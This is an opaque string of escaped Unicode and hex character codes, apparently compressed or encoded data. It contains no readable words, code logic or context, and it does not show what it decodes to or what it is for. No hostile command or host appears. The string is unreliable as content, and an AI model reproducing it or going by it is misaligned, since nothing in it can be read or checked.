6DA0\u02DB\u3749\u4D40\u6874\u2651\u49E6\u0DAC\u43A0\u0588\u0821\u7A5A\xE0\u0305\u6522\u5C28\u0E41\u1C54\u6C20\u054E\u1284\u547F\u10EA\u41B0\\x7f\u21E7\u228B\u7505\u28A0\u0276\u11D0\u492A\u4EB1\u5C74\u4435\u06E6\u188E\u6DD7\u04E1\u286E\u4427\u42C4\u5431\u48D0\u6E42\u312E\u433F\u01C4\u634A\u4420\u0462\u50C8\u2C7B\\x24\u64AB\u3020\u04D3\u4BB0\xF5\u7A35\u38A0\u4842\u4D25\u16EA\u41D1\u1C46\u036D\u2784\u2149\u5EED\u2935\u6882\u1F2A\u73F8\u0A74\u0220\u7701\u4E80\x85\u1860\u1E68\u57C3\u57C4\u2A21\u4089\u0A41\u5B4A\u0367\u1780\u7283\u1B49\u61D0\u2C24\u5CCC\u42F8\u1024\u2379\u2828\u6C24\u3040\u4954\u096C\u4627\u6161\u6963\u43E0\u5020\u42FC\u1E6E\u403A\u1057\u04B2\u22E7\u2423\u192E\u2EC9\u18A4\u24B3\u0812\u242C\u36F0\u5340\u40B2\u24BB\u1653\u386A\u35A6\u1080\u6092\u21A6\u0DE3\u30CC\u56A4\\x33\u7453\u273F\u1020\u3DF2\u399D\u4026\u4A27\u287F\u1341\u5A80\u1096\u5AE1\u5685\u4352\u0A83\u01F0\u547C\u0701\u5305\u362F\u076A\u10FD\u5555\u4064\u5040\u2341\u7BCD\u4691\u084F\u46F8\u30D1\u06C8\u5331\u25B8\u6C56\u22C0\u275A\u0321\u4034\u05D0\u5A29\u6288\u5044\u468D\u625E\u77F1\u4434\u6760\u0C35\\x39\u062A\u6429\u5F5A\u06E1\u4040\u2560\u0C25\u01A8\u6C2A\u67D0\u2B4A\\x30\u08B1\u22F0\u0239\\x30\u4C4F\u4640\u1E23\u05CC\u30D6\u2120\u6C28\u04A8\u742E\u56E0\u6020\u07B0\u1AA8\u0774\u0516\u1C01\u2908\u16E1\u1CB0\u4581\u5C78\u5920\u0CCE\u0571\u68A6\u0B61\u5C74\u1047\u2047\u13A1\u42A8\u0A00\u50A6\u0572\u5041\u0BE2\u4CFB\u0361\u307A\u0FA4\u544B\u0B35\u20FB\u0B16\u60E4\u5264\u186D\u0376\u7CBC\u1AE4\u044A\u0646\u54DA\u57E6\u2094\u0EA0\u6874\u1AC5\u206A\u3EF7\u5839\u4085\u204C\u1AB4\u1C2E\u3F25\u5915\u56E4\u42E4\u4224\u551F\u43E7\u16B9\u1B20\u40E4\u15C5\u11F2\u3266\u1292\u12C7\u3951\u13A3\u10A7\u11E4\u609C\u4DA4\u6494\u0500\u284A\u5586\u52EE\u0634\u0518\u0D64\u2047\u10E6\u2047\u18B6\u48B0\u0275\u64B5\u0777\u492E\u3C04\u1CA7\u0E76\u7073\u0A20\u0C92\u5246\u486A\u27AB\u70A7\u1920\u24F6\u0503\u2918\u2B37\u344A\u0E74\u10E0\u1920\u285A\u0762\u783A\u0961\u44D8\u0B62\u29E4\u1262\u690D\u1231\u3070\u1C04\u20B9\u0961\u7C78\u5BA4\u2175\u0CA6\u188A\u0EA4\u0919\u0440\u60E4\u5F66\u389C\u096D\u60B1\u0B37\u2058\u5AB4\u1847\u5AE6\u6108\u0CA3\u104C\u1AE0\u291E\u0A23\u282A\u1044\u20D9\u18A0\u1D6A\u2137\u14F9\u1525\u0858\u3247\u6E50\u1C62\u62A1\u108C\u20E4\u0AA1\u6892\u5F91\u5C65\u13A5\u78F9\u096C\u6470\u0426\u547A\u18A1\u28FB\u0967\u344A\u4D05\u34C2\u1D46\u205A\u1236\u485A\u1AB7\u6E9C\u0506\u1084\u16E6\xF4\u5AE6\u1246\u4641\u6A7A\u1AE2\u4022\u1A63\u28FF\u4584\u60A8\u1C65\u084A\u5FE3\xD8\u1B84\u491A\u0363\u306A\u2F2C\u0BF5\u1FE6\u12E4\u0776\u7EA7\u0DA0\u2466\u5C02\u4CA7\u0962\u298A\u0221\u684C\u48C2\u3478\u6065\u3184\u1466\u6430\u1D46\u25A4\u08C1\u290A\u5723\u48EA\u4581\u3918\u0DA4\u1108\u12C3\u50BA\u0B65\u1CF4\u5CC1\u1D1A\u14E4\u10B1\u0565\u3851\u1A66\u20F2\u0131\u4257\u05A2\u28FC\u0CA0\u249B\u1FE5\u6484\u0C71\u2878\u4144\u2116\u0966\u38C8\u0A21\u2A2C\u49A4\u44DE\u1B91\u68C8\u0570\u2492\u58B5\u58A4\u1EE5\u604A\u0146\u54E3\u1AC1\u5DE8\u1126\u548C\u1886\u390D\u6376\u4C92\u1EE2\u3F58\u69F0\xA0\u152A\u0650\u5AE1\u62B1\u06BD\u0133\u41D2\u1428\u5541\u70FC\u3FA4\u1C80\u0310\u72A3\u0451\u0C69\u10AC\u4192\u13A2\u5C52\u01D0\u3FA1\u7174\u52C0\u22A1\u20D2\u0831\u2FF2\u11C9\u15D9\u3C2A\u72C0\u3124\u384D\u031C\u4924\u4892\u42D0\u743F\u213C\u1B81\u3450\xFC\u2563\u3063\u40F8\u6B2C\\x50\u4D71\u483A\u49A0\u0141\u3433\u2238\xA7\u0880\u4638\u6A69\u04F4\u49E0\u0A3B\u7032\u1990\u184A\u0240\u3FA2\u3459\u24B0\u770C\u18A7\u02C9\u1C29\u20B4\u0442\u7875\u19C8\u12B4\u189F\xE8\u6AA1\u70F5\u0C09\u652E\u4144\u08C2\u6C48\u41EF\u1160\u2842\u468C\u156A\u40FC\u0B81\u54AA\u0217\u19D0\u1426\u50D0\u37E7\u6E30\u07E0\u76AD\u78A6\xC1\u1535\u5142\u02A0\u1220\u6372\u0AC0\u2877\u06C4\u2A20\u6023\u02C1\u0627\u08C0\u0440\u7459\u21D0\u3DA7\u7873\u05E8\u26A3\\x2a\u0CA1\u4321\u21EA\u18B0\u7C41\u640E\u16A4\u7028\u0280\u7125\u204C\u0BF2\u742C\u41C0\u3AB1\u315E\u4276\u0425\u204A\u0178\u1622\u54CA\u1860\u3A2D\u40B4\u0631\u6455\u10E4\u3F06\u204F\u0298\u1D6F\u5C74\u05A4\u1E29\u41CC\u1AB3\u0C29\u6390\u0B46\u4871\u0432\u14C6\u20A4\u05C0\u3466\u71D2\u0643\u082A\u6134\u3F04\u0D94\u0258\u6AA2\u584B\u09E0\u202C\u0908\u10A2\u1C25\u01EA\u21A2\u148D\u44C8\u13AA\u40CE\u0DB0\u6845\u01E4\u0642\u0C34\u0262\u1164\u1076\u4288\u6DA2\u6030\u0DB1\u7A20\u2141\u0D63\u5223\u1A3C\u1AA0\u058B\u0498\u3529\u04AE\u0FD8\u0A3F\u2130\u1823\u4457\u6304\u34A2\u6856\u0170\u29C6\u5028\u4665\u577A\u21A0\u0AA2\u5C41\u4106\u01F0\u683D\\x64\u15AF\u084B\u0BE5\u463D\u10D4\u1EE0\u5453\u4134\u0820\u308C\u0690\u79C6\u6070\u075C\u213D\u1214\u08C1\u4053\u1720\u2B67\u5866\u5530\u6AAC\xDA\u1040\u4D30\u11EA\u3ABA\u7256\u0154\u3FA2\u4F25\u49A4\u3A2D\u249C\u0B01\u682D\u41C9\u2372\u025E\u73E6\u34A1\u3468\u44A8\u4869\u40F4\u4F54\u542B\u1552\u19E1\u2C73\xE4\u06E6\u206E\u0CA8\u1562\u1C84\u0290\u27A6\u7055\u0E61\u795D\u42F8\u1421\u6863\u42E4\u7B28\u3851\xB0\u2139\u6145\u1C89\u7846\u22A8\u2BA2\u2970\u4CB0\u7721\u202A\u0EFC\u35F8\u6164\u1821\u2ADF\u2998\u0AE0\u5038\u23B4\u0CAA\u4D41\u1200\u0324\u7217\u19E3\u302A\u43CB\u2BA0\u3AAD\u0124\u15A2\u223E\u0551\u2230\u1198\u50E1\u792A\u7B9C\u2BA1\u312D\u02E4\u622A\u705A\u4A4D\u2170\u4026\u0163\u364A\x88\u1426\\x63\u4340\u6CA1\u54E6\u0601\u692E\u21A8\u07F4\u1143\u435F\u2A26\u489E\u26C8\u2828\u3106\u0BA1\u6238\u01D2\u1B22\u44C2\xA0\u21A7\u5468\u21D8\u4224\u60F3\u6C20\u2125\u2A0C\u0D62\u1C42\xBE\u1B25\u643C\u2C1E\u15A8\u30F9\u0329\u043F\\x36\u3821\u14A6\u50E8\u1320\u283B\u6768\u6CA5\u5041\u0929\u483F\u38AA\u19E1\u3C50\u0150\u0B15\u7994\u4030\u1BA3\u04AE\u0266\u5025\u4838\u0D62\u5C3C\u53C0\u30E4\u448C\u41F4\u4328\u08A4\u0D33\u637B\u11DE\u1FA7\u6B40\u2356\u1A66\u0C59\u2179\u09CC\u24A6\u04C5\u5B21\u21D0\u07C5\u4033\u2380\u21A6\u5868\u23E1\u322A\u40E4\u4328\u453B\u11D5\u49A0\u2855\u439C\u2B60\u5096\u4640\u75B2\u343A\u4331\u6D38\\x76\u0BE0\u0655\u2278\u2FA6\u702D\u27D0\u2C6D\u2869\u4629\u5F30\u406B\u4CA2\u5C2E\u43C0\u2B62\u5076\u4910\u26A5\u703A\u4560\u0769\u0858\u4DA2\u225B\u2418\u3EC2\u6845\u011D\u046A\u40E0\u0761\u10A4\u4088\u50A1\u6082\u2042\u2567\u607C\u4180\u5AB7\u68BC\u0EF1\u2351\u01BD\u1CC0\u582C\u0260\u57A3\u7055\u0432\u1522\u4E16\u0B00\u4D2F\u4034\u09C3\u2930\u61D0\u1AA3\u4A25\u04B0\u2969\u60AE\u06E1\u5C29\u2575\u45B0\u0448\u41F9\u5CC4\u1C82\u2030\u392A\u10D5\u4320\u58AD\u20D4\u0EA3\u325E\u703D\u2DCE\u702F\u0E60\u6DAF\u70D6\u0DD0\u0238\u01F0\u0573\u092E\u4264\u1CA1\u0428\u06A6\u43A7\u4BB9\u05C0\u5A27\u1068\u7740\u6041\u2B32\u12A6\\x7c\u43C0\u1BAC\u24D8\u0ED7\u5230\u6097\u53A1\u7858\u41F0\u2627\u3389\u0490\u0B42\u160D\u09D0\u5438\u0522\u1035\u3C46\\x48\u1C82\u227B\u0178\u7C2C\u4116\u09B0\u2C2C\u4054\u146F\u082D\u6406\u0863\u288C\u02F1\u2C63\xF5\u0760\u3A28\u5142\u1272\u2B84\u12A8\u0322\u3459\u0638\u6DA4\u60ED\u40B0\u71DA\u21C4\u1AC3\u3651\u0167\u0820\u284A\u0370\u0124\u285A\u46C1\u5F3B\u40B1\u19A2\u2444\u2299\u354D\u6088\u5F48\u6C23\u38E0\u0F81\u0422\u27A0\u0C23\u3E40\u1E44\u4AE5\u3864\u049B\u7422\u6116\u0928\u322B\u21D2\u0DA3\u3E3B\u0264\u4AC4\u1C33\u5460\u486A\u22F6\xB0\u6439\u61BC\u0960\u1246\u02A8\u3126\u0C32\u45E8\u2826\u0E1E\u0BA0\u0933\u4124\u2423\u19F6\u4098\u0924\u68BD\u01A0\u6E20\u18C9\u0AA1\u7638\u6074\u1EE3\u6057\u6070\u0864\u6455\u6AE4\u1528\u26DE\u02C0\u5E37\u1169\u7A63\u0935\u03C4\u18F0\u6830\u46D0\u6227\u76E0\u72C1\u393C\u1AE0\\x63\u085A\u20E0\u2725\u4F0C\u4460\u04AB\u30A4\u31C8\u4A6E\u2838\u0142\u751F\u426B\u4327\u0855\u0620\u74AD\u10E3\u0EA0\u5330\u4163\u6430\u0636\u4332\u16A5\u606C\u42DE\u5727\u2039\u1F81\u106B\u6CB4\u0701\u3435\xC8\u2726\u5A21\u0500\u18A9\u6B29\xE1\u3635\u618C\u0FA3\u2942\u78A4\u3541\u14A1\u207E\u04E8\u06C1\u6CFD\u50BC\u0650\u30E1\u7CA2\u404C\u02C0\u0950\u552B\u2063\u5644\u2B62\u7028\u58B5\u0660\u1943\u333F\u2029\u0400\u28A3\u16AC\u0116\x80\u2121\u096D\u4C74\u06D0\u12A3\u063D\u106D\u4320\u28A1\u182D\u407E\u054F\u3238\u1329\u50CE\u3037\u2463\u6C33\u4057\u0178\u0C21\u1A3E\u604B\u43C0\u2A23\u322C\u410D\u02C0\u12B0\u6E32\u107A\u0440\u2622\u5FB5\u60E3\u03B0\u06F8\u753A\u3A38\u16C4\u3DE0\u4223\u28C3\u26C8\u0AC0\u75EF\u042A\u0788\u2063\u297A\u206A\u01A0\u0DE2\u0E2B\u3844\u5380\u1320\u4E20\u20F0\u6788\u0C43\u1D71\u0E57\u0500\u2448\u2035\u602A\u01A8\u3A62\u59A0\u30E8\u024C\u0240\u543F\x9C\u40C0\u0520\u7424\u10E8\u0748\u1F22\u1AE5\u40E0\u0450\u0EA3\u7DBB\u30B0\u4054\u1920\u542B\u20A8\u0718\u14D8\u7536\u6E94\u0644\u3A71\u282F\u02B2\u0280\u3560\u622B\u2073\u0460\u2CAB\u7437\xCF\u5767\u38A0\u2827\u288C\u0320\u3E22\u103A\u2051\u04C8\u3142\u4426\u084A\u0128\u2221\u5421\u404C\u05CC\u2AE9\u3124\xAD\u0A70\u0AC1\u482F\u22CE\u03BB\u3E23\u29A1\u513A\u46C4\u06C3\u103F\u60E3\u0644\u0366\u0E3A\u4909\xC0\u3EA3\u323C\u7CA7\u018C\u35A3\u1C36\u58EC\u3700\u2430\u5461\u411B\u4188\u4467\u243B\u7100\u5690\u0C63\u7C32\u0484\u06C4\u2FA1\u2BE6\u08FB\u04A2\u0A02\u6B31\u60BC\u06C8\u21A3\u7032\u046D\u05CC\u06A3\u7038\u60B1\u0588\u1B21\u6431\\x50\u4370\u0AC2\u6C3D\u50D6\u0718\u2EA8\u143C\u74DE\u06D8\u5C44\u5026\u0878\u47FC\u1C78\u5532\u0475\u4030\u0820\u743D\u103E\u04A2\u0C33\\x37\u6060\u4F5E\u2221\u0A32\u20FF\u0530\u2120\u142C\xB0\u2590\u2443\u5028\u2CDC\u7248\u2FA1\u582B\u0822\u06E0\u1D22\u3A5D\u5040\u0718\u1CA3\u2C25\u30AA\u5350\u21E3\u7C2A\u30F4\u40C4\u6D81\u5832\u31FB\u0690\u7847\u0629\u502C\u02BE\u06C2\u7464\u70D5\u43C0\u3F00\u5633\u31DA\u12F0\u37E3\u4551\x8C\u028F\u0822\u5A22\xDB\u0C60\u3F03\\x34\u0865\u0460\u3B62\u7C2E\u4118\u01D8\u3722\u0232\u04BC\u05CC\u2D81\u773B\u3031\u0897\u1783\u1034\u2065\u05F1\u28A3\u0637\xC2\u0320\u0EC2\u094C\u60F6\u01A4\u2720\u4238\u4048\u4C00\u34A1\u202A\u3092\u47E0\u14E1\u5231\\x23\u0718\u3663\u5229\u50C2\u0760\u2EA8\u2824\u78CD\u015C\u2563\u303A\u48DA\u12E4\u1642\u6C3F\u011B\u44A8\u1AA3\u0923\u2850\u06FE\u29E7\u0C3C\u505A\u43B4\u2EA8\u5423\u2080\u07FC\u3720\u583B\u10B0\u2760\u2062\u2A36\u583E\u07D0\u0EC2\u747A\u60B2\u0638\u3E22\u5A3F\u40A8\u0279\u1821\u262D\u2119\u15F1\u0421\u2829\u2092\u04A4\u12A2\u0832\u04B8\u0610\u384B\u703E\u60A2\u0C60\u33A0\u4023\u28BC\u04E0\u2DA2\u0931\\x6a\u215C\u2662\u6C36\u7047\x84\u61E2\u2236\u610C\u25D8\u6223\u0921\u104A\u415D\u2B60\u7E51\\x4b\u0638\xA2\u6C23\u2857\u04B0\u2432\u1C38\u3078\u43B4\u2FA2\u1EF2\u04E2\u433A\u16A3\u3957\u222E\u7748\u1E44\u1123\u20DA\u13B4\u209A\u56E7\u20BF\u4FD0\u0522\u28FC\u20E4\u010C\u6220\u2838\\x6b\u3440\u21A0\u7470\u0574\u0788\u0522\u2EEE\u20B0\u2650\u24A0\u2834\u20CD\u0610\u3962\u7467\u28D5\u46CC\u6570\u2258\u484B\u0270\u14E1\u3124\u7842\u4971\u0C21\u66B9\x8A\u05F1\u3442\u5B29\u4054\u45F1\u3963\\x23\u6950\u47E0\x86\u1A4A\u7D18\u013C\u0262\u20B8\u4916\u0788\u31A3\u1CB9\u79A8\u063F\u09E1\u14BF\u2094\u01A4\u2430\u612E\u7451\u0248\xA2\u0E51\\x3c\u0DCC\u0A03\u102C\u22B0\u2758\u0820\u282A\u303E\u02A0\u2EA8\u3C21\u102A\u03B0\u1820\u41B2\u048C\u4AF0\u34C6\u1021\u2105\u4DCC\u1961\u3151\xD5\u4458\u097B\u5A31\xF8\u0638\u2A22\u7026\x92\u4272\u2EAB\u0C29\u493D\u1530\u0C22\u747F\xF6\u03B4\u31A3\u0938\xBF\u4F00\u2FA0\u7537\xF5\u0700\u0467\u323A\u4883\u64A4\u34C6\u20BE\u6D1A\u0120\u3AE8\u2671\xA0\u5500\u3622\u0B5E\u49A8\u0280\u37E2\u7C32\u4A4C\u0574\u6223\u3826\\x4b\u03B0\u1363\u0829\u405A\u0324\u6721\u6821\u795B\u77E0\u1821\u4146\xB2\u05E8\u0521\u55F2\u10B0\u24B0\u2441\u682A\u30E6\u06F8\u109A\xD0\u1F1B\u4530\u28A0\u062A\u4078\u4710\u159B\u26E6\u1078\u6617\u0E28\u4A4C\u698B\u0C58\u0A02\u0C3F\u206F\u2E60\u22C8\u2836\u5902\u01D8\u2620\u2835\u48A6\u03F8\u6858\u5144\u10B2\u0428\u2E60\u423E\u3B1A\u2FD0\u30E1\u2629\u24D1\u3594\u4820\u1222\u4092\u0370\u0DB6\u1021\u4066\u1394\u7E21\u48D8\u30D5\u449F\u0C22\u4422\u11AF\u35E8\u12B2\u3820\u2022\u065A\u4257\u1B66\u7045\u2C60\u1970\u552A\u4CE8\xBC\u6223\u3232\u0836\u4064\u1956\u7463\u210E\u2CA8\u2120\u4F3A\u20B0\u26D0\u0E56\u6B32\u5103\u0CA2\u1821\u313C\u50D9\x8F\u0BAA\u1033\\x74\u0122\u6962\u775D\u1550\u44C8\u2723\u4A36\u38B0\u21F0\u2B63\u382B\u0886\u30F6\u4C23\u292A\u25CD\u06F8\u0106\u1029\u50F5\u2693\u1CC6\u747E\u6692\u46BB\u0A01\u2EC5\u311B\u46D0\u0523\u6C24\u7040\u04A2\u3157\u454E\u2047\u4406\u46A2\u2137\\x73\u05E0\u1432\u6B29\u2078\u472F\u0434\u61A1\u41D8\u0560\u1CA1\u5839\u58FC\u0288\u2623\u382D\u2040\u461A\u2DA1\u6829\u204C\u0638\u3DF4\u27F0\u608E\u7760\u2E21\u1B31\\x4d\u2638\u21A3\u5024\\x59\u75D7\u0E4B\u1C21\u0857\u0652\u3922\u2146\u7039\u6F60\u17A3\u1438\u0B1A\u06C4\u2663\u5066\u088C\u069C\u4DE0\u0943\u7110\u09E0\u2661\u5CE6\u353A\u41A4\u1540\u282C\u3D36\u4FA0\u7B20\u5522\u5D88\u0530\u1E29\u183C\u12A8\u0636\u2602\u6A5F\u62FB\u67FB\u37E0\u4E20\u01ED\u40F0\u0320\u3C37\u60DD\u27FC\u0967\u0830\u40ED\u0EE8\u0DE3\u7426\\x73\u028E\u6223\u0C35\u5073\u01A8\u2BA3\u0C36\u60DE\x92\u10CA\u60F0\u4032\u57A3\u13E1\u46C3\u28DA\u5148\u4096\u51BA\u608A\\x68\u34A0\u1CAC\u4020\u64C8\u2462\u5C3C\u20DE\u0682\u01F5\u143D\xD9\\x7c\u5921\u403B\u103A\u07F0\u3FA0\u4F23\u70EE\u015C\u2623\u1060\u30F4\u1F2F\u0AA3\u0C2A\u1994\\x70\u2223\u4A2A\u306D\u76F8\u0541\u1021\u2034\u0683\u1362\u1C32\u0868\u07D0\u2E61\u5468\u506C\u0768\u1223\u362A\u30CE\u0644\u2061\u1A28\u50E4\u6CA4\u2430\u622A\u6A08\u0460\u1F20\xB6\u6046\u11A0\u170A\u1034\u2716\u01A4\u30E2\u1023\u23B7\u574A\u68AD\u59AA\u0851\u0610\u1362\u2229\u010B\u0F18\u4DC5\u6489\u40E4\u45CC\u31A0\u3425\u6551\u06E0\u2060\u24BD\xE0\u0460\u3101\u5326\u10E8\u0700\u0A64\u5826\u1030\u07E6\u21E0\u6028\u136C\u0660\u3143\u44C6\u08A1\u1B50\u1AA0\u4756\u121E\u0788\u232F\u0C21\u20EC\u1460\u06A1\u0CD0\u10C4\u40C0\u32AF\u5284\u39F4\u4110\u1C2E\u1036\u1EEF\u33F1\u0E6C\u4F2F\u1325\u31D4\u516F\u0C24\u53A7\u0457\u04D3\u703A\u50D5\u4460\u0D34\u67FF\u34CE\u0229\u7B19\u7C96\u116A\u0751\u0A02\u0E23\u288C\u0168\u6623\u5231\u609D\u0E50\u1A6E\u7C3A\u505A\u41D7\u02AF\u2924\\x50\u4116\u106C\u1826\u1028\u4128\u1922\u322D\u136D\u7125\u1916\u2128\u1340\u06C4\u0A00\u142F\u40E4\u4340\u106C\u7430\u106A\u232A\u1459\u029D\u50E5\u4CC8\u2A21\u1A85\u11F5\x80\u3B6F\u5E23\u2105\u0110\u3A60\u0623\u60A6\u0229\u704E\u419C\u0BD9\u0810\u2123\u0286\u10AB\u1DE8\u2E22\u2191\\x73\xF3\u24CA\u0E24\u1049\u0D24\u38A3\u7434\u20E4\u4416\u0EC0\u602A\u40A4\u0174\u2E23\u7C28\u135D\u1A48\u1F20\u202E\u4353\u2F48\u06C3\u7B66\u0847\u4810\u0DC7\u3829\u4B4C\u5E8D\u2223\u557F\u209C\u0610\u12B3\u2171\\x5f\u0CC8\u1F20\u4F24\u783E\u05E5\u7EC0\u1438\u0105\u02C5\u5455\u652F\u53EA\u7789\u5C78\u0628\u1392\u4252\u6BA2\u0649\u5034\u3428\u1522\u3223\u2061\u1D88\u20DB\u3598\u4878\u4229\u6E01\u1A26\u6E30\u0500\u3AEA\u0E3B\u2D61\u1E60\u1166\u01B0\u1E0F\u63A0\u46A2\u7036\u58F6\u015C\u2DA2\xFD\u102D\u49A4\u0B22\u7D91\\x30\u0730\u0862\u59A5\u3109\u01EE\u4321\u012F\u6B5A\u4810\u0E96\u1025\u2905\u0650\u0C42\u2429\u244A\u0415\u73A3\u743B\u4069\u4490\u1D4D\u12C3\u316C\u0677\u27EA\u6A84\u78AD\u4920\u36E2\u0E25\u30C7\u4DED\u7E8D\u2035\u607B\u66E0\u2561\u34E8\u5BF9\u014D\u5AA0\u283C\u207B\u62E4\u0863\u7029\u59AC\u6974\u18CA\u78D9\u58F7\u3064\u21E3\u5239\u604C\u04B0\u106E\u2426\u1105\u0458\u1425\u783E\u606E\u6870\u30F0\u613D\u1084\u057D\u7F32\u2433\u10FB\u6380\u3222\u213B\u402C\\x64\u3381\u02D8\u2DDE\u03B4\u37E3\u1B2A\u30D9\u02F0\u3899\u782D\u40FE\u1938\u09AC\u4235\u50B9\u057D\u4C41\u2826\\x5b\u5810\u09E0\u6138\xF2\u01EC\u69E7\u3E2B\u60B3\u72B8\u1F23\u255D\u08DF\u6D3B\u0520\u52DD\u6BEE\u06E8\u2DBB\u083E\u60FC\u059D\u2BA3\u362B\u1BF4\u1EC4\u3620\u4E3F\xB8\u01A8\u0C21\u793F\u0102\u05EC\u2BA2\u39E3\u1192\u428C\u3121\u403A\u239C\u4305\u1F70\u113A\u50E4\u40E8\u4B21\u1105\u07E0\u0404\u3122\u182C\\x4a\u427A\u2220\u043E\u33B9\u4AA0\u2186\u1031\u5923\xED\u36B9\u3423\u2902\u39A0\u24BE\u6C3A\u6B2C\u0118\u3A39\u3426\xE8\\x30\u32BE\u0E32\u50C0\u6370\u14F2\u2434\u5208\u0272\u3466\u7235\u50EA\u3CE0\u3962\u213A\u50DE\u0428\u3BAB\u7ACE\u40F8\u0458\u1CA7\u2920\u67ED\u317A\u02A3\u3237\\x39\u0D1E\u1160\u2022\u40A1\u03B4\u24C4\u04BA\u494A\u1F56\u0C51\u483B\u704B\u0660\u0821\u029C\u0DF8\u0178\u0BF8\u6648\u7DD5\u4638\u35A0\u6D0D\u2026\u3970\u3962\u5313\u111B\u4638\u01BF\u0628\u06FC\u02A2\u3960\u7A91\u60A1\u02E4\u32BC\u1C21\u08E5\u3C5F\u2B62\u20A4\\x3a\u0188\u2663\u7C2A\u20DF\u685B\u28A1\u6431\u73EA\u3848\u0FA1\u3F48\u50E3\u0684\u1D22\u6C3F\u3830\u076A\u6493\u292C\u1579\u2E73\u4E49\u543A\u60A3\u17E0\u260A\u4F59\xBC\u2E10\u1F23\u3622\u7E34\u4B20\u09C7\u1029\u40A6\u1742\u6B81\u2050\u60F5\u02C4\u0AE1\u43E2\u3839\u0644\u1160\u68C2\u40CE\u0748\u1160\u3539\u2E94\u03B0\u0822\u5036\u5B8E\u09A4\u0AE3\u1E97\u2B02\u0700\u0AE2\u2233\u10B2\u0530\u1DCC\u5839\xB2\u07D0\u25A2\u7035\u50B2\u07B5\u51CE\u383E\u3434\u045B\u6394\u4F14\u2087\u3CE0\u0503\u274A\u010E\u0E90\u21E3\u0824\u106A\u0280\u0260\u66E6\u7792\u0920\u09EB\u443A\u506D\u02B8\u1523\u3837\x80\u0320\u3910\u5A66\u67D8\u05DB\u7DFC\u68DB\u17C8\u05CC\u18FC\u4F3B\u627A\u0428\u2462\u382A\u3034\u0370\u2D09\u3426\u08AC\u4F68\u32F4\u203B\u7AAC\u5490\u1422\u082F\u6527\u6BF7\u3560\u5424\u011E\u06C4\u36E3\u523D\u6E3E\u01F4\u2522\u3832\u2028\u4653\u7123\u2C3A\u504C\xC0\u07A1\u2CFC\u5082\u298C\u1163\u743D\u65FF\u60F4\u2D82\u4439\u481C\u7C40\u0260\u4021\u0820\u6C89\u2A2A\u6B38\u010A\u2730\u2561\u5E0E\u40CE\u04A0\u6707\u4A20\u7DF5\u03B4\u2563\u5233\\x3b\u15BD\u3778\u5835\u6118\xF4\u1AA2\u7C3A\u20F6\u0760\u2660\u3895\u0273\u0417\u58D1\u1F70\u0A6A\xEA\u7DA0\u202D\u4F4C\u2590\u240A\u0E3E\u6084\u0428\u1BAA\u7C23\u60B0\u4090\u31A1\u0362\u1859\u4280\u3E55\u221C\u0FE4\u0640\u6460\u1838\u4F7C\u3596\u3A61\u1E1B\u30F6\u0722\u7483\u3E23\u202A\u0370\u2461\u5B09\u24F4\u4A5B\u4A5D\u5202\u7721\u5EDB\u799F\u6F10\u4066\u5BC0\u0243\u1505\u42EC\u68F0\u3223\u6077\u7757\u0288\u3A20\u6227\u2115\u4D7F\u6B5C\u5E68\u08FB\u4BAE\u5D1E\u4428\u775A\u2C60\u1643\u5EB1\u599C\u02EA\u53D4\u24B6\u5BA8\u789F\u725F\u4A2C\u37DE\\x2c\u0BB0\u06C0\u2427\u63EE\u1D52\u7D8E\u749D\u0C8E\u09A0\u336C\u745B\u4883\u397D\u626F\u1E18\u71F7\u7836\u587A\u68E8\u03AE\u5420\u25D2\u442F\u7027\u40A4\u1844\u05A8\u14E0\u0C21\u6A29\u245A\\x55\u0465\u1AC0\u4723\u7025\u4AD4\u1F1B\u41A4\u6E40\u3C5C\u27A1\u6837\u6364\u705C\u015C\u18B0\u5F21\u283C\u20B3\u2057\u0284\u0D65\u0321\u4326\u0C3E\u7646\u41CC\u047A\u5E3C\u6321\u466A\u4126\u5047\u0321\u0470\u3835\u5B21\u6A32\u506A\u40B4\u0314\u1B80\u3522\u3C01\u07D6\u1CCE\u0258\u0E40\u2D80\u1232\u4775\u5037\u10BA\u0174\u1AA1\u0D26\u2202\u57D3\u0E9E\u0934\u0754\u12A0\u2A06\u6C3C\u5082\u78CB\u7690\u0E60\u6022\u1C2B\u7D29\u60CD\u01AB\u6830\u061C\u482A\u6828\u508E\u20D4\xC0\u1918\u3F18\u0A28\u083B\xE3\u3AAD\u6192\u3A61\u6A2E\u43ED\u4033\u2118\u0718\u0564\u46A3\u062C\u3CBD\u3493\u384D\u64D7\u3194\u4B86\u7032\u226C\u4213\u506C\u4EA0\u5C21\u5E03\u1B41\u218E\u7A7A\u27E0\u1049\u4321\u5962\\x71\\x6e\xCB\u5A3E\u5AE3\u2423\u3824\xF4\u4332\u09E3\u23A0\u5611\u043A\u506A\u4190\xF4\u1AE0\u67B8\u5DEF\u3030\u245A\u3982\u06F0\u75A0\u1A24\u1826\u7398\u7918\xF4\u0240\u3FCB\u4C0A\u7046\x94\u622C\u2160\u0321\u5F26\u3830\u2894\u192E\u05BC\u1820\u0AA5\u652C\u1843\u408A\u016C\u0C00\u2455\u2842\u2DAD\u2C35\u203A\u0880\u0560\u4C30\u17EF\u40D4\u1F0D\u7914\u14FA\u1B21\u1527\u5834\u388C\u40BA\u0340\u1278\u7121\u6F09\u3FCB\u411E\u0290\u076C\u1520\u3122\u3034\u08C2\u3CDF\u41D8\u16E0\u1D62\u0B0C\u184D\u411A\u02B8\u1D2F\u2FE9\u7061\u4964\u6082\u02C6\u03C0\u0E2A\u0621\u402D\u305C\u163D\u0400\u04E0\u2E05\u7413\u7FF5\u0F50\u7881\u05E1\u4130\u4425\u580C\u4543\u78A6\u02CC\u1ED0\u66E3\u5926\u6C48\u0E5D\u422E\u0A58\u2501\u03DA\u800C\u3BC9\u6EC4\u47B2\u1968\u561C\u3471\u4857\u50AA\u31B8\u7256\u5814\u4863\u3629\u0846\u60BC\u038F\u650D\u12B1\u7820\u2837\u6C7A\u6076\u4490\u0E98\u15E3\u1D6D\u09B2\u6D09\u0290\u0D68\u02D4\u6E2E\u53E6\u0832\u7C40\u0E18\u308E\u547B\u322C\u53A8\u209B\u210F\u04F0\u0F62\u4F45\u0636\u4C2D\\x31\u03C0\u1968\u52EB\u4A2E\u1024\u61CD\u2C0E\u04C0\u1B28\u0A27\u242A\\x4a\u01C4\u0E38\u1C41\u6723\u3E68\u3855\u40EA\u39F2\u0E40\u0AE0\u4C22\u342E\u1D28\u70B6\u6158\u1AC0\u0CDB\u7DA5\u42AA\u60EC\u33C0\x87\u0EA0\u1020\u243B\u403B\u71CC\u6101\u4B4A\u5CA3\u442C\u1829\u6050\u02CE\u6D80\u2E21\u0301\u5C20\u0124\u205F\u4110\u153E